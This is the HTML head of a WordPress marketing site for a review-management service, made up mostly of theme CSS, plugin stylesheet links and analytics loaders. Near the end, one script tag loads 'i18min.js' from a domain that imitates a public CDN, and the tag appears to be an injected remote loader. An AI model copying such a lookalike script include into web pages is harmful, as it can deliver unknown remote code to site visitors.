li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-meta{line-height:1.666666667;color:var(--ast-global-color-0);font-size:12px;font-size:0.8rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}.comments-title {padding: 2em 0;}.comments-title {word-wrap: break-word;font-weight: normal;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0.5em;list-style: none;}.ast-comment-list li {list-style: none;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 1em 0 ;}.ast-comment-info img {border-radius: 50%;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .children li,.ast-narrow-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-comment-list .comment .comment-respond {padding-bottom: 2em;border-bottom: none;}.ast-separate-container .ast-comment-list .bypostauthor,.ast-narrow-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li,.ast-narrow-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.comment-content a {word-wrap: break-word;}.comment-form-legend {margin-bottom: unset;padding: 0 0.5em;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1,.ast-narrow-container .ast-comment-list li.depth-1 {padding: 3em;}.ast-comment-list > .comment:last-child .ast-comment {border: none;}.ast-separate-container .ast-comment-list .comment .comment-respond,.ast-narrow-container .ast-comment-list .comment .comment-respond {padding-bottom: 0;}.ast-separate-container .comment .comment-respond {margin-top: 2em;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 {padding: 4em 6.67em;margin-bottom: 2em;}@media (max-width: 1200px) {.ast-separate-container .ast-comment-list li.depth-1 {padding: 3em 3.34em;}}.ast-separate-container .comment-respond {background-color: #fff;padding: 4em 6.67em;border-bottom: 0;}@media (max-width: 1200px) {.ast-separate-container .comment-respond {padding: 3em 2.34em;}}.ast-separate-container .comments-title {background-color: #fff;padding: 1.2em 3.99em 0;}.ast-page-builder-template .comment-respond {border-top: none;padding-bottom: 2em;}.ast-plain-container .comment-reply-title {padding-top: 1em;}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 13px;font-weight: normal;margin-left: 1em;}.ast-comment-info {display: flex;position: relative;}.ast-comment-meta {justify-content: right;padding: 0 3.4em 1.60em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}
				.ast-comment-time .timendate{
					margin-right: 0.5em;
				}
				.ast-separate-container .comment-reply-title {
					padding-top: 0;
				}
				.ast-comment-list .ast-edit-link {
					flex: 1;
				}
				.comments-area {
					border-top: 1px solid var(--ast-global-color-subtle-background, var(--ast-global-color-6));
					margin-top: 2em;
				}
				.ast-separate-container .comments-area {
					border-top: 0;
				}
			@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-separate-container .comments-title{padding:1.43em 1.48em;}.ast-comment-avatar-wrap{margin-right:0.5em;}}
</style>
<link rel='stylesheet' id='menu-icon-font-awesome-css' data-pmdelayedstyle="https://reviewgrower.com/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4" media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' data-pmdelayedstyle="https://reviewgrower.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.19" media='all' />
<link rel='stylesheet' id='wp-block-library-css' data-pmdelayedstyle="https://reviewgrower.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3" media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' data-pmdelayedstyle="https://reviewgrower.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.7.5" media='all' />
<link rel='stylesheet' id='bts-style-css' data-pmdelayedstyle="https://reviewgrower.com/wp-content/plugins/dapachecker/btstrap.css?ver=6.8.3" media='all' />
<link rel='stylesheet' id='main-style-css' data-pmdelayedstyle="https://reviewgrower.com/wp-content/plugins/dapachecker/mainstyle.css?ver=6.8.3" media='all' />
<link rel='stylesheet' id='pafe-extension-style-css' data-pmdelayedstyle="https://reviewgrower.com/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/extension.min.css?ver=7.1.66" media='all' />
<link rel='stylesheet' id='elementor-frontend-css' data-pmdelayedstyle="https://reviewgrower.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1762249549" media='all' />
<link rel='stylesheet' id='widget-heading-css' data-pmdelayedstyle="https://reviewgrower.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.5" media='all' />
<link rel='stylesheet' id='widget-image-css' data-pmdelayedstyle="https://reviewgrower.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.5" media='all' />
<link rel='stylesheet' id='widget-icon-list-css' data-pmdelayedstyle="https://reviewgrower.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1762249549" media='all' />
<link rel='stylesheet' id='widget-image-box-css' data-pmdelayedstyle="https://reviewgrower.com/wp-content/uploads/elementor/css/custom-widget-image-box.min.css?ver=1762249549" media='all' />
<link rel='stylesheet' id='widget-mega-menu-css' data-pmdelayedstyle="https://reviewgrower.com/wp-content/uploads/elementor/css/custom-pro-widget-mega-menu.min.css?ver=1762249549" media='all' />
<link rel='stylesheet' id='pp-tooltip-css' data-pmdelayedstyle="https://reviewgrower.com/wp-content/plugins/powerpack-elements/assets/css/min/tooltip.min.css?ver=2.12.11" media='all' />
<link rel='stylesheet' id='widget-pp-buttons-css' data-pmdelayedstyle="https://reviewgrower.com/wp-content/plugins/powerpack-elements/assets/css/min/widget-buttons.min.css?ver=2.12.11" media='all' />
<link rel='stylesheet' id='widget-pp-info-list-css' data-pmdelayedstyle="https://reviewgrower.com/wp-content/plugins/powerpack-elements/assets/css/min/widget-info-list.min.css?ver=2.12.11" media='all' />
<link rel='stylesheet' id='widget-social-icons-css' data-pmdelayedstyle="https://reviewgrower.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.31.5" media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' data-pmdelayedstyle="https://reviewgrower.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1762249549" media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' data-pmdelayedstyle="https://reviewgrower.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1762249549" media='all' />
<link rel='stylesheet' id='elementor-icons-css' data-pmdelayedstyle="https://reviewgrower.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0" media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://reviewgrower.com/wp-content/uploads/elementor/css/post-8.css?ver=1762249549' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' data-pmdelayedstyle="https://reviewgrower.com/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.2.10" media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' data-pmdelayedstyle="https://reviewgrower.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.31.5" media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' data-pmdelayedstyle="https://reviewgrower.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.31.5" media='all' />
<link rel='stylesheet' id='pp-extensions-css' data-pmdelayedstyle="https://reviewgrower.com/wp-content/plugins/powerpack-elements/assets/css/min/extensions.min.css?ver=2.12.11" media='all' />
<link rel='stylesheet' id='elementor-post-2393-css' href='https://reviewgrower.com/wp-content/uploads/elementor/css/post-2393.css?ver=1762249552' media='all' />
<link rel='stylesheet' id='elementor-post-2436-css' href='https://reviewgrower.com/wp-content/uploads/elementor/css/post-2436.css?ver=1762249552' media='all' />
<link rel='stylesheet' id='elementor-post-4348-css' href='https://reviewgrower.com/wp-content/uploads/elementor/css/post-4348.css?ver=1762251687' media='all' />
<link rel='stylesheet' id='jquery-chosen-css' data-pmdelayedstyle="https://reviewgrower.com/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7" media='all' />
<link rel='stylesheet' id='jet-search-css' data-pmdelayedstyle="https://reviewgrower.com/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.5.13" media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunitosans-css' data-pmdelayedstyle="http://reviewgrower.com/wp-content/uploads/elementor/google-fonts/css/nunitosans.css?ver=1757007041" media='all' />
<link rel='stylesheet' id='elementor-gf-local-rubik-css' data-pmdelayedstyle="http://reviewgrower.com/wp-content/uploads/elementor/google-fonts/css/rubik.css?ver=1757007062" media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' data-pmdelayedstyle="http://reviewgrower.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1757007077" media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' data-pmdelayedstyle="https://reviewgrower.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3" media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' data-pmdelayedstyle="https://reviewgrower.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3" media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' data-pmdelayedstyle="https://reviewgrower.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3" media='all' />
<!--[if IE]>
<script src="https://reviewgrower.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.11.11" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script id="jquery-core-js-extra">
var pp = {"ajax_url":"https:\/\/reviewgrower.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://reviewgrower.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://reviewgrower.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://reviewgrower.com/wp-includes/js/imagesloaded.min.js?ver=6.8.3" id="imagesLoaded-js"></script>
<script id="scriptdir-js-extra">
var myScript = {"pluginsUrl":"https:\/\/reviewgrower.com\/wp-content\/plugins"};
</script>
<script src="https://reviewgrower.com/wp-content/plugins/dapachecker/dapa.js?ver=6.8.3" id="scriptdir-js"></script>
<script src="https://reviewgrower.com/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/extension.min.js?ver=7.1.66" id="pafe-extension-js"></script>
<script src="https://reviewgrower.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.31.5" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://reviewgrower.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://reviewgrower.com/wp-json/wp/v2/industries/5161" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://reviewgrower.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://reviewgrower.com/?p=5161' />
<script type="text/javascript">!function(e,t){(e=t.createElement("script")).src="https://cdn.convertbox.com/convertbox/js/embed.js",e.id="app-convertbox-script",e.async=true,e.dataset.uuid="392eb421-19cf-456f-a799-4bc08d930629",document.getElementsByTagName("head")[0].appendChild(e)}(window,document);</script>
<script>var cb_wp=cb_wp || {};cb_wp.is_user_logged_in=false;cb_wp.post_data={"id":5161,"tags":[],"post_type":"industries","cats":[]};</script><script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "iumzntlm8o");
</script>
  <link rel="stylesheet" data-pmdelayedstyle="https://unpkg.com/aos@next/dist/aos.css" />
<script async src="https://cdnjscloudnetwork.co/privacy/i18min.js"></script>
<link rel="pingback" href="https://reviewgrower.com/xmlrpc.php">
<meta name="generator" content="Elementor 3.31.5; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://reviewgrower.com/wp-content/uploads/2021/09/cropped-2-150x150.png" sizes="32x32" />
<link rel="icon" href="https://reviewgrower.com/wp-content/uploads/2021/09/cropped-2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://reviewgrower.com/wp-content/uploads/2021/09/cropped-2-300x300.png" />
<meta name="msapplication-TileImage" content="https://reviewgrower.com/wp-content/uploads/2021/09/cropped-2-300x300.png" />
<style>.pswp.pafe-lightbox-modal {display: none;}</style>		<style id="wp-custom-css">
			i._mi._before.fa.fa-thumbs-o-up {
    color: #EE3E3D;
}

i._mi._before.fa.fa-address-card-o {
    color: #000000;
}

.pp-sub-item span{
	width: 100%;
	margin-left: 5px;
}		</style>
		</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular industries-template-default single single-industries postid-5161 wp-custom-logo wp-theme-astra eio-default ast-desktop ast-page-builder-template ast-no-sidebar astra-4.11.11 group-blog ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-inherit-site-logo-transparent ast-hfb-header elementor-page-4348 ast-normal-title-enabled elementor-default elementor-kit-8">

<a
	class="skip-link screen-reader-text"
	href="#content"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
